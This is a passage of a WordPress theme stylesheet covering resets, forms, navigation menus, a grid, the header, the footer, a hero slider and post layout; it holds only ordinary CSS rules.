} button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
border-style: none;
padding: 0;
} button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
outline: 1px dotted ButtonText;
} fieldset {
padding: 0.35em 0.75em 0.625em;
} legend {
box-sizing: border-box;
color: inherit;
display: table;
max-width: 100%;
padding: 0;
white-space: normal;
} progress {
vertical-align: baseline;
} textarea {
overflow: auto;
} [type="checkbox"],
[type="radio"] {
box-sizing: border-box;
padding: 0;
} [type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
height: auto;
} [type="search"] {
-webkit-appearance: textfield;
outline-offset: -2px;
} [type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
} ::-webkit-file-upload-button {
-webkit-appearance: button;
font: inherit;
}  details {
display: block;
} summary {
display: list-item;
}  template {
display: none;
} [hidden] {
display: none;
}  *,
*::before,
*::after {
box-sizing: inherit;
}
* {
min-height: 0;
min-width: 0;
}
html {
box-sizing: border-box;
}  body,
button,
input,
select,
optgroup,
textarea {
color: #404040;
font-family: "Mulish", sans-serif;
font-size: 1rem;
line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
clear: both;
font-family: "Poppins", sans-serif;
} p {
margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
font-style: italic;
}
blockquote {
margin: 0 1.5em;
}
address {
margin: 0 0 1.5em;
}
pre {
background: #eee;
font-family: "Courier 10 Pitch", courier, monospace;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code,
kbd,
tt,
var {
font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark,
ins {
background: #fff9c0;
text-decoration: none;
}
big {
font-size: 125%;
} body {
background: #fff;
}
hr {
background-color: #ccc;
border: 0;
height: 1px;
margin-bottom: 1.5em;
}
ul,
ol {
margin: 0 0 1.5em 3em;
}
ul {
list-style: disc;
}
ol {
list-style: decimal;
}
li>ul,
li>ol {
margin-bottom: 0; }
dt {
font-weight: 700;
}
dd {
margin: 0 1.5em 1.5em;
} embed,
iframe,
object {
max-width: 100%;
}
img {
height: auto;
max-width: 100%;
}
figure {
margin: 1em 0;
}
table {
margin: 0 0 1.5em;
width: 100%;
} a:focus {
outline: thin dotted;
}
.main-navigation a:focus {
outline-offset: -2px;
}
a:hover,
a:active {
outline: 0;
} button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
border: 1px solid;
border-color: #ccc #ccc #bbb;
border-radius: 3px;
background: #e6e6e6;
color: rgba(0, 0, 0, 0.8);
line-height: 1;
padding: 0.6em 1em 0.4em;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
border-color: #ccc #bbb #aaa;
}
button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
border-color: #aaa #bbb #bbb;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
color: #666;
border: 1px solid #ccc;
border-radius: 3px;
padding: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
color: #111;
}
select {
border: 1px solid #ccc;
}
textarea {
width: 100%;
}   .main-navigation {
display: block;
width: 100%;
}
.main-navigation ul {
display: none;
list-style: none;
margin: 0;
padding-left: 0;
}
.main-navigation ul ul {
box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
float: left;
position: absolute;
top: 100%;
left: -999em;
z-index: 99999;
}
.main-navigation ul ul ul {
left: -999em;
top: 0;
}
.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul,
.main-navigation ul ul li.focus-visible>ul {
display: block;
left: 100%;
}
.main-navigation ul ul a {
width: 200px;
}
.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul,
.main-navigation ul li.focus-visible>ul {
left: auto;
}
.main-navigation li {
position: relative;
}
.main-navigation a {
display: block;
text-decoration: none;
} .menu-toggle,
.main-navigation.toggled ul {
display: block;
}
@media screen and (min-width: 37.5em) {
.menu-toggle {
display: none;
}
.main-navigation ul {
display: flex;
justify-content: flex-end;
flex-wrap: wrap;
text-transform: capitalize;
text-align: left;
}
.main-navigation #primary-menu>li {
margin-right: 20px;
}
.main-navigation #primary-menu>li:last-child {
margin-right: 0px;
}
.main-navigation ul ul {
flex-direction: column;
padding-top: 20px;
box-shadow: none;
}
.main-navigation ul ul a {
display: block;
padding: 10px 15px;
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.14);
}
.main-navigation ul ul ul {
left: 0;
z-index: -1;
padding-top: 0;
}
.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul,
.main-navigation ul ul li.focus-visible>ul {
opacity: 1;
left: 100%;
visibility: visible;
}
.main-navigation ul ul ul {
left: -999em;
top: 0;
}
.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
left: 100%;
}
.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul,
.main-navigation ul li.focus-visible>ul {
left: 0;
}
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
margin: 0 0 1.5em;
}
.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
display: flex;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
flex: 1 0 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
text-align: end;
flex: 1 0 50%;
} .sticky {
display: block;
}
.post,
.page {
margin: 0 0 30px;
}
.updated:not(.published) {
display: none;
}
.page-content,
.entry-content,
.entry-summary {
margin: 1.5em 0 0;
}
.page-links {
clear: both;
margin: 0 0 1.5em;
} .comment-content a {
word-wrap: break-word;
}
.bypostauthor {
display: block;
} .widget {
margin: 0 0 1.5em;
}
.widget select {
max-width: 100%;
} .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
} .custom-logo-link {
display: inline-block;
} .wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}
.wp-caption-text {
text-align: center;
} .gallery {
margin-bottom: 1.5em;
display: grid;
grid-gap: 1.5em;
}
.gallery-item {
display: inline-block;
text-align: center;
width: 100%;
}
.gallery-columns-2 {
grid-template-columns: repeat(2, 1fr);
}
.gallery-columns-3 {
grid-template-columns: repeat(3, 1fr);
}
.gallery-columns-4 {
grid-template-columns: repeat(4, 1fr);
}
.gallery-columns-5 {
grid-template-columns: repeat(5, 1fr);
}
.gallery-columns-6 {
grid-template-columns: repeat(6, 1fr);
}
.gallery-columns-7 {
grid-template-columns: repeat(7, 1fr);
}
.gallery-columns-8 {
grid-template-columns: repeat(8, 1fr);
}
.gallery-columns-9 {
grid-template-columns: repeat(9, 1fr);
}
.gallery-caption {
display: block;
}   .infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
display: none;
} .infinity-end.neverending .site-footer {
display: block;
}   .screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
clip-path: none;
color: #21759b;
display: block;
font-size: 0.875rem;
font-weight: 700;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000;
} #primary[tabindex="-1"]:focus {
outline: 0;
} .alignleft { float: left; margin-right: 1.5em;
margin-bottom: 1.5em;
}
.alignright { float: right; margin-left: 1.5em;
margin-bottom: 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
margin-bottom: 1.5em;
}  .row {
display: flex;
flex-wrap: wrap;
flex-direction: column;
margin-left: -15px;
margin-right: -15px;
}
@media screen and (min-width: 992px) {
.row.row-inverse-md [class*="col-"]:first-child {
order: 2;
}
.row.row-inverse-md [class*="col-"]:last-child {
order: 1;
}
}
.row.row-full-width [class*="col-"] {
flex-basis: 100%;
max-width: 100%;
}
.row.row-full-width .related-post [class*="col-"] {
flex-basis: 50%;
max-width: 50%;
}
.row.row-center-col {
justify-content: center;
}
.col,
[class*="col-"] {
padding: 0 15px;
}
.col {
flex: 100%;
max-width: 100%;
}
.col-1-1 {
flex: 0 0 100%;
max-width: 100%;
}
.col-1-2 {
flex: 0 0 50%;
max-width: 50%;
}
.col-1-3 {
flex: 0 0 33.33337%;
max-width: 33.33337%;
}
.col-2-3 {
flex: 0 0 66.66667%;
max-width: 66.66667%;
}
.col-1-4 {
flex: 0 0 25%;
max-width: 25%;
}
.col-2-4 {
flex: 0 0 75%;
max-width: 75%;
}
@media screen and (max-width: 767px) {
[class*="col-"] {
flex: 100%;
max-width: 100%;
}
}
@media screen and (min-width: 768px) {
.row {
flex-direction: row;
}
.col-sm-1-1 {
flex: 0 0 100%;
max-width: 100%;
}
.col-sm-1-2,
.post-navigation .nav-links>* {
flex: 0 0 50%;
max-width: 50%;
}
.col-sm-1-3 {
flex: 0 0 33.33337%;
max-width: 33.33337%;
}
.col-sm-2-3 {
flex: 0 0 66.66667%;
max-width: 66.66667%;
}
.col-sm-1-4 {
flex: 0 0 25%;
max-width: 25%;
}
.col-sm-2-4 {
flex: 0 0 75%;
max-width: 75%;
}
}
@media screen and (min-width: 992px) {
.row {
margin-left: -15px;
margin-right: -15px;
}
.col,
[class*="col-"] {
padding: 0 15px;
}
.col-md-1-1,
.col-12 {
flex: 0 0 100%;
max-width: 100%;
}
.col-md-1-2 {
flex: 0 0 50%;
max-width: 50%;
}
.col-md-1-3 {
flex: 0 0 33.33337%;
max-width: 33.33337%;
}
.col-md-2-3 {
flex: 0 0 66.66667%;
max-width: 66.66667%;
}
.col-md-1-4 {
flex: 0 0 25%;
max-width: 25%;
}
.col-md-2-4 {
flex: 0 0 75%;
max-width: 75%;
}
}
@media screen and (min-width: 1200px) {
.row {
margin-left: -20px;
margin-right: -20px;
}
.col,
[class*="col-"] {
padding: 0 20px;
}
#primary[class*="col-"],
.row-inverse-md #secondary[class*="col-"] {
padding: 0 15px 0 20px;
}
.row-inverse-md #primary[class*="col-"],
#secondary[class*="col-"] {
padding: 0 20px 0 15px;
}
.row-full-width #primary[class*="col-"],
.row-center-width #primary[class*="col-"] {
padding: 0 20px;
}
.col-lg-1-1 {
flex: 0 0 100%;
max-width: 100%;
}
.col-lg-1-2 {
flex: 0 0 50%;
max-width: 50%;
}
.col-lg-1-3 {
flex: 0 0 33.33337%;
max-width: 33.33337%;
}
.col-lg-2-3 {
flex: 0 0 66.66667%;
max-width: 66.66667%;
}
.col-lg-1-4 {
flex: 0 0 25%;
max-width: 25%;
}
.col-lg-2-4 {
flex: 0 0 75%;
max-width: 75%;
}
}
.container {
max-width: 1200px;
padding: 0 15px;
margin: 0 auto;
} .top-header-toggle-btn {
display: block;
text-align: center;
}
.site-header {
padding: 20px 0 30px;
}
.site-header-v2 .custom-logo-link img {
margin: 0 auto;
}
.site-header .custom-logo-link {
display: block;
}
.site-branding .custom-logo-link+.site-title {
margin-top: 15px;
}
.site-header .custom-logo-link img {
display: block;
}
.site-header-bottom {
padding: 15px 0;
border-width: 0 0 3px;
border-style: solid;
border-color: #d10014;
}
.site-header-v2 .site-header-bottom {
padding: 0;
}
.site-header-v2 .site-header-bottom #primary-menu {
padding: 15px 0;
}
.top-header-toggle-btn i {
transition: all 1s;
}
.ct-rotate {
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-o-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
@media screen and (max-width: 767px) {
.site-header-topbar .container {
display: none;
padding-top: 10px;
}
.site-header-v2 .site-header-top {
margin-bottom: 15px;
}
.site-header-v2 .menu-toggle {
display: inline-block;
}
.main-navigation ul#primary-menu {
display: none;
}
.main-navigation.toggled ul#primary-menu {
display: block;
}
.site-header-menu-top .site-header-bottom {
padding: 0;
border-bottom: none;
}
.site-header-menu-top {
background-color: #fff;
border-width: 0 0 3px;
padding-bottom: 30px;
border-style: solid;
border-color: #d10014;
}
.site-header-v2.site-header-menu-top {
padding-bottom: 30px;
}
}
@media screen and (min-width: 768px) {
.top-header-toggle-btn {
display: none;
}
.site-header .row {
align-items: center;
}
.site-header {
box-shadow: 0 5px 15px rgba(0, 0, 0, 0.04);
z-index: 2;
position: relative;
}
.site-header #primary-menu>li {
margin-right: 1.2em;
}
.site-header #primary-menu>li:last-child {
margin-right: 0;
}
.site-header-v2 {
padding: 0px 0 0;
}
.site-header-top {
padding-top: 30px;
padding-bottom: 30px;
border-bottom: 1px solid #eee;
}
.site-header-bottom {
padding: 15px 0;
border-width: 0 0 3px;
border-style: solid;
border-color: #d10014;
}
.site-header-menu-top .site-header-bottom {
padding: 0;
border-bottom: 1px solid #eee;
}
.site-header-menu-top .site-header-top {
margin-bottom: 0;
padding-bottom: 35px;
border: none;
}
.site-header-menu-top {
background-color: #fff;
border-width: 0 0 3px;
border-style: solid;
border-color: #d10014;
}
#primary-menu {
flex-wrap: wrap;
}
#primary-menu .menu-item-has-children>a:after,
#primary-menu .page_item_has_children>a:after {
display: inline-block;
font-family: "Fontawesome";
margin-left: 5px;
}
.fairy-fontawesome-version-5 #primary-menu .menu-item-has-children>a:after,
.fairy-fontawesome-version-5 #primary-menu .page_item_has_children>a:after {
font-family: "Font Awesome 5 Free";
}
#primary-menu ul .menu-item-has-children>a:after,
#primary-menu ul .page_item_has_children>a:after {
transform: rotate(-90deg);
position: absolute;
top: 10px;
right: 5px;
}
#primary-menu ul .menu-item-has-children:after,
#primary-menu ul .page_item_has_children:after {
content: "";
display: table;
clear: both;
}
#masthead.site-header #primary-menu>li {
margin-right: 0;
}
#masthead.site-header #primary-menu>li+li {
margin-left: 1.2rem;
}
}
@media screen and (min-width: 992px) {
.site-header-v2 #primary-menu>li {
margin-right: 2em;
}
.site-header-v2 #primary-menu>li:last-child {
margin-right: 0;
}
.site-header-v2 {
padding: 10px 0 0;
}
.site-header-top {
padding-top: 35px;
padding-bottom: 35px;
border-bottom: 1px solid #eee;
}
.site-header-v2.left-logo-ad .site-header-top {
padding-bottom: 35px;
}
.site-header-bottom {
padding: 15px 0;
border-width: 0 0 3px;
border-style: solid;
border-color: #d10014;
}
.site-header-menu-top .site-header-bottom {
padding: 15px 0;
border-bottom: 1px solid #eee;
}
.site-header-menu-top .site-header-top {
margin-bottom: 0;
padding-bottom: 35px;
border: none;
}
.site-header-menu-top {
background-color: #fff;
border-width: 0 0 3px;
border-style: solid;
border-color: #d10014;
}
.site-header-left-logo .site-header-bottom {
padding: 25px 0;
}
.close_nav {
display: none;
}
#primary-menu .menu-item-has-children>a:after,
#primary-menu .page_item_has_children>a:after {
content: "\f107 ";
}
.fairy-fontawesome-version-5 #primary-menu .menu-item-has-children>a:after,
.fairy-fontawesome-version-5 #primary-menu .page_item_has_children>a:after {
content: "\f078";
font-weight: 900;
font-size: 12px;
}
}
.site-title {
margin: 0 0 5px;
text-transform: uppercase;
font-weight: 700;
font-size: 2.3em;
font-family: "Poppins", sans-serif;
}
.site-title a {
text-decoration: none;
}
.site-description {
margin: 0;
}
.site-title,
.site-description {
line-height: 1;
}
.site-header-left-logo.sticky-header .is-sticky-header,
.site-header-v2.sticky-header .is-sticky-header,
.site-header-menu-top.sticky-header .is-sticky-header {
position: fixed;
width: 100%;
left: 0;
top: 0;
z-index: 10;
background-color: #fff;
}
.site-header-left-logo.sticky-header .site-header-bottom.is-sticky-header,
.site-header-menu-top.sticky-header .is-sticky-header {
padding: 15px 0;
}
.admin-bar .site-header-left-logo.sticky-header .is-sticky-header,
.admin-bar .site-header-v2.sticky-header .is-sticky-header,
.admin-bar .site-header-menu-top.sticky-header .is-sticky-header {
top: 25px;
}
.site-header-menu-top.sticky-header .is-sticky-header {
border-bottom: 3px solid #d10014;
}
.site-header-menu-top.sticky-header {
border-color: transparent;
}
.site-header.site-header-left-logo {
padding: 0;
}
.site-header.site-header-left-logo .site-header-top,
.site-header.site-header-v2 .site-header-topbar {
padding: 10px 0;
}
.site-header.site-header-left-logo .site-header-top ul,
.site-header.site-header-v2 .site-header-topbar ul {
margin: 0;
}
.site-header.site-header-left-logo .site-header-top .site-header-top-menu,
.site-header.site-header-v2 .site-header-topbar .site-header-top-menu {
list-style: none;
padding: 0;
display: flex;
flex-flow: wrap row;
}
.site-header.site-header-left-logo .site-header-top .social-menu,
.site-header.site-header-left-logo .site-header-bottom #primary-menu,
.site-header.site-header-v2 .site-header-topbar .social-menu,
.site-header.site-header-v2 .site-header-topbar #primary-menu {
justify-content: flex-end;
}
.site-header.site-header-left-logo .site-header-top .social-menu li a,
.site-header.site-header-v2 .site-header-topbar .social-menu li a {
width: 25px;
height: 25px;
line-height: 25px;
}
.site-header.site-header-left-logo .site-header-top .social-menu li a:before,
.site-header.site-header-v2 .site-header-topbar .social-menu li a:before {
font-size: 15px;
}
.site-header.site-header-left-logo .site-header-top .site-header-top-menu li,
.site-header.site-header-v2 .site-header-topbar .site-header-top-menu li {
margin-right: 20px;
}
.site-header.site-header-left-logo .site-header-top .site-header-top-menu li:last-child,
.site-header.site-header-v2 .site-header-topbar .site-header-top-menu li:last-child {
margin-right: 0px;
}
.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a,
.site-header.site-header-v2 .site-header-topbar .site-header-top-menu li a {
text-decoration: none;
color: #141413;
transition: color 300ms ease-in-out;
}
.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a:hover,
.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a:focus,
.site-header.site-header-v2 .site-header-topbar .site-header-top-menu li a:hover,
.site-header.site-header-v2 .site-header-topbar .site-header-top-menu li a:focus,
.top-header-toggle-btn {
text-decoration: none;
color: #d10014;
}
.site-header-left-logo .site-header-top .topbar-flex-grid,
.site-header-v2 .site-header-topbar .topbar-flex-grid {
display: flex;
flex-flow: wrap row;
justify-content: flex-end;
}
.site-header-left-logo .site-header-top .topbar-flex-grid .search-toggle,
.site-header-v2 .site-header-topbar .topbar-flex-grid .search-toggle {
width: 25px;
height: 25px;
line-height: 25px;
border: none;
border-radius: 50%;
padding: 0;
margin-right: 10px;
}
.site-header-left-logo .site-header-top .topbar-flex-grid .search-toggle:focus,
.site-header-v2 .site-header-topbar .topbar-flex-grid .search-toggle:focus {
outline: 1px dashed #d10014;
}
.site>.search-section {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: center;
background-color: rgba(0, 0, 0, 0.75);
position: fixed;
left: 0;
top: 0;
z-index: 0;
width: 100%;
height: 0;
opacity: 0;
visibility: hidden;
transform: scale(0);
transition: height 300ms ease-in-out, opacity 300ms ease-in-out,
visibility 300ms ease-in-out, z-index 300ms ease-in-out,
transform 300ms ease-in-out;
}
.site>.search-section.ct-search-access {
width: 100%;
height: 100%;
opacity: 1;
z-index: 35;
visibility: visible;
transform: scale(1);
}
.search-section button.close-btn {
padding: 0;
width: 40px;
height: 40px;
line-height: 40px;
text-align: center;
position: absolute;
top: 35px;
right: 35px;
}
.container {
width: 100%;
}
.site-header-v2 .site-header-ad-wrapper {
max-width: 1000px;
margin: 2rem auto 0;
}
@media screen and (min-width: 768px) {
.site-header-v2.left-logo-ad {
text-align: left;
}
.site-header-v2.left-logo-ad .row .col-1-1:first-child {
flex: 0 0 33.33337%;
max-width: 33.33337%;
}
.site-header-v2.left-logo-ad .row .col-1-1:last-child {
flex: 0 0 66.66667%;
max-width: 66.66667%;
}
.site-header-v2 .site-header-bottom.left-menu .justify-content-center {
justify-content: flex-start;
}
.site-header-v2.left-logo-ad .site-header-ad-wrapper {
margin: 0;
margin-left: auto;
display: flex;
justify-content: flex-end;
}
}
@media screen and (min-width: 768px) and (max-width: 991px) {
.site-header {
position: relative;
z-index: 30;
}
.site-header .menu-toggle {
position: relative;
top: -40px;
right: 0px;
float: right;
padding: 0.3rem 0rem;
font-size: 15px;
display: block;
}
.site-header.main-navigation {
background-color: #fff;
}
.site-header .main-navigation.toggled {
padding-top: 20px;
}
.site-header .main-navigation #primary-menu {
position: absolute;
width: 100%;
left: 0;
background-color: #fff;
z-index: 5;
padding-bottom: 10px;
transition: all 300ms ease-in-out;
height: 0;
display: block;
left: -110%;
opacity: 0;
}
.site-header .main-navigation.toggled #primary-menu {
height: auto;
left: 0;
top: 100%;
opacity: 1;
}
.site-header .main-navigation #primary-menu a {
padding: 10px 15px;
border-bottom: 1px solid #f5f5f5;
}
.sticky-header.site-header-left-logo {
position: relative !important;
top: 0 !important;
}
#primary-menu .menu-item-has-children,
#primary-menu .page_item_has_children {
position: relative;
}
.main-navigation #primary-menu li {
margin-right: 0;
}
.site-header-v2 .main-navigation #primary-menu li:last-child {
margin-right: 0px;
}
#primary-menu .menu-item-has-children>a span {
display: none;
}
#primary-menu .for-sub-menu,
.site-header-left-logo #primary-menu .sec-sub-menu {
position: absolute;
right: 0;
top: 0;
width: 45px;
height: 45px;
font-family: "Fontawesome";
background: #f5f5f5;
z-index: 2;
}
#primary-menu .sub-menu {
position: relative !important;
height: 0 !important;
left: -100px !important;
width: 0;
transition: all 300ms ease-in-out;
padding-top: 0;
}
#primary-menu .sub-menu.open,
#primary-menu li.focus>ul.sub-menu,
#primary-menu li.focus-visible>ul.sub-menu,
#primary-menu .sub-menu.sec-open {
height: auto !important;
min-height: 1px;
float: none;
width: 100%;
left: 0 !important;
padding-top: 0;
}
#primary-menu .sub-menu a {
display: block;
width: 100%;
}
#primary-menu .for-sub-menu:before,
.site-header-left-logo #primary-menu .sec-sub-menu:before {
content: "\f107 ";
position: absolute;
width: 45px;
height: 45px;
line-height: 45px;
text-align: center;
top: 0;
right: 0;
color: #000;
z-index: 3;
}
}
.site-header-v2 {
padding-bottom: 0;
}
@media screen and (max-width: 767px) {
.site-header {
position: relative;
text-align: left !important;
z-index: 30;
}
.site-header .menu-toggle {
position: relative;
top: -40px;
right: 0;
float: right;
padding: 0.3rem 0.8rem;
font-size: 15px;
display: block;
}
.site-header .main-navigation {
background-color: #fff;
}
.site-header .main-navigation #primary-menu {
width: 100%;
left: 0;
background-color: #fff;
z-index: 5;
padding-bottom: 10px;
transition: all 300ms ease-in-out;
height: 0;
display: block;
left: -110%;
opacity: 0;
}
.site-header .main-navigation.toggled #primary-menu {
height: auto;
left: 0;
top: 100%;
opacity: 1;
}
.site-header .main-navigation #primary-menu a {
padding: 10px 15px;
border-bottom: 1px solid #f5f5f5;
}
.sticky-header,
.site-header-left-logo.sticky-header .is-sticky-header,
.site-header-v2.sticky-header .is-sticky-header,
.site-header-menu-top.sticky-header .is-sticky-header {
position: relative !important;
top: 0 !important;
}
#primary-menu .menu-item-has-children,
#primary-menu .page_item_has_children {
position: relative;
}
.main-navigation #primary-menu li {
margin-right: 0;
}
#primary-menu .sub-menu {
position: relative !important;
height: 0 !important;
left: -100px !important;
width: 0;
transition: all 300ms ease-in-out;
padding-top: 0;
}
#primary-menu .sub-menu.open,
#primary-menu li.focus>ul.sub-menu,
#primary-menu li.focus-visible>ul.sub-menu,
#primary-menu .sub-menu.sec-open {
height: auto !important;
min-height: 1px;
float: none;
width: 100%;
left: 0 !important;
padding-top: 0;
}
#primary-menu .sub-menu a {
display: block;
width: 100%;
}
.site-header-v2 .site-header-top {
margin-bottom: 0;
padding-top: 20px;
padding-bottom: 20px;
}
.entry-content figure {
max-width: 100%;
width: 100% !important;
}
.card_body {
max-width: 100%;
}
.site-header.site-header-left-logo .site-header-top,
.site-header.site-header-v2 .site-header-topbar {
padding: 12px 0;
}
.site-header.site-header-left-logo .site-header-top .row,
.site-header.site-header-v2 .site-header-topbar .row {
justify-content: center;
align-items: center;
}
.site-header.site-header-left-logo .site-header-top .row .site-header-top-nav,
.site-header.site-header-v2 .site-header-topbar .row .site-header-top-nav {
margin-bottom: 15px;
}
}
@media screen and (max-width: 400px) {
.site-header.site-header-left-logo .site-header-top .row .site-header-top-menu li,
.site-header.site-header-v2 .site-header-topbar .row .site-header-top-menu li {
font-size: 14px;
margin-right: 15px;
}
.site-header.site-header-left-logo .site-header-top .row .site-header-top-menu li:last-child,
.site-header.site-header-v2 .site-header-topbar .row .site-header-top-menu li:last-child {
margin-right: 0px;
}
}
.menu-toggle {
width: 45px;
height: 35px;
padding: 0px !important;
text-align: center;
position: relative !important;
top: 0 !important;
margin-top: -40px !important;
right: 0 !important;
float: right;
}
.menu-toggle .line {
width: 27px;
height: 3px;
background-color: #fff;
display: block;
transition: all 300ms ease-in-out;
margin-left: auto;
margin-right: auto;
}
.menu-toggle .line+.line {
margin-top: 4px;
}
.toggled .menu-toggle .line:last-child {
display: none;
}
.toggled .menu-toggle .line {
transform: rotate(45deg);
}
.toggled .menu-toggle .line:nth-child(2) {
transform: rotate(135deg);
margin-top: -3px;
}  .site-footer .site-footer-top {
padding: 60px 0;
}
.site-footer-top .widget .widget-title {
font-size: 20px;
font-weight: 500;
margin-top: 0;
margin-bottom: 18px;
}
.site-footer-top .widget ul {
margin: 0 0 20px;
}
@media screen and (max-width: 991px) {
.site-footer-top .widget {
margin-bottom: 2em;
}
.site-footer-top .col-1-1:last-child .widget {
margin-bottom: 0;
}
}
@media screen and (max-width: 767px) {
.site-footer-top .widget {
margin-bottom: 1.8em;
}
.site-footer-top .col-1-1:last-child .widget {
margin-bottom: 0;
}
} .site-footer-bottom {
padding: 40px 0;
}
.site-footer-bottom p,
.site-footer-bottom ul {
margin: 0;
}
.site-footer-bottom .sep {
padding: 0 15px;
}
.site-footer-bottom a {
margin-left: 5px;
} .hero-slider-section {
padding: 3.5em 0 0;
}
.widget .hero-slider-section,
.widget .hero-slider-section .container {
padding: 0;
}
.hero-slider-section .slick-slide img {
width: 100%;
height: 400px;
object-fit: cover;
}
.hero_slick-slider .slick-slide img {
height: 600px;
}
.widget .hero_slick-slider .slick-slide img {
height: 300px;
}
.hero_slick-slider+.hero-style-carousel {
margin-top: 30px;
}
.hero-style-carousel .slick-slide {
margin: 0 5px;
}
.hero_slick-slider .slick-list {
height: 600px !important;
overflow: hidden;
}
#secondary .widget .hero_slick-slider .slick-list,
.site-footer .widget .hero_slick-slider .slick-list {
height: 300px !important;
overflow: hidden;
}
.hero-style-carousel .slick-list {
height: 400px !important;
overflow: hidden;
margin: 0 -5px;
}
.hero_slick-slider .card .card_body {
max-width: 800px;
left: 50%;
transform: translateX(-50%);
}
.hero_slick-slider .card .card_title {
font-size: 2.5rem;
line-height: 1.25;
margin-top: 0;
margin-bottom: 0.8em;
}
.hero-slider-section .slick-arrow {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 3;
width: auto;
height: auto;
}
.hero-slider-section .slick-prev {
left: 3%;
}
.hero-slider-section .slick-next {
right: 3%;
}
.slick-prev:before,
.slick-next:before {
font-size: 40px;
}
@media screen and (max-width: 991px) {
.hero-slider-section {
padding: 1.8em 0 1em;
}
.hero_slick-slider .card .card_title {
font-size: 1.5rem;
}
}
.card-bg-image .category-label-group {
margin-bottom: 1em;
}
.meta>* {
margin-right: 1.5em;
}
.entry-meta>* {
margin-right: 1em;
display: inline-block;
}
.meta>*:last-child {
margin-left: 0;
}
.meta>*:before,
.entry-meta .fa {
display: inline-block;
margin-right: 5px;
}
.meta a,
.entry-meta a {
text-decoration: none;
} .page-header {
margin-bottom: 2.5em;
}
.page-header .page-title {
margin-bottom: 10px;
}
.page-header div>p {
margin-top: 0px;
margin-bottom: 0;
}
@media screen and (min-width: 1200px) {
.sec-spacing.single-section,
.sec-spacing.archive-list-section {
padding-top: 3.5em;
}
} .post-navigation .nav-links {
flex-wrap: wrap;
flex-direction: column;
}
.post-navigation .nav-links>* a {
text-decoration: none;
text-align: right;
display: inline-block;
}
.post-navigation .nav-links>.nav-previous a {
text-align: left;
}
ul,
ol {
margin-left: 0;
margin-bottom: 2em;
}
a:focus {
outline: 1px dashed #f30;
}
.site-main ul li,
.site-main ol li {
margin-bottom: 0.5rem;
}
.post-navigation .nav-links>.nav-previous .nav-subtitle:before {
margin-right: 10px;
}
.post-navigation .nav-links>.nav-next .nav-subtitle:after {
margin-left: 10px;
}
.post-navigation .nav-links>* .nav-title {
display: block;
font-weight: 600;
}
.pagination .page-numbers {
padding: 0.5em 1em;
text-decoration: none;
margin-right: 3px;
display: inline-block;
}
@media screen and (max-width: 991px) {
.pagination {
margin-bottom: 1.8em;
}
}
.related-post .card-blog-post .card_title,
.widget .hero_slick-slider .card .card_title { font-size: 20px;
}
.related-post .card-blog-post img {
height: 202px;
width: 100%;
object-fit: cover;
}
.author-wrapper {
display: flex;
flex-wrap: wrap;
flex-direction: column;
padding: 20px;
border: 1px solid #ddd;
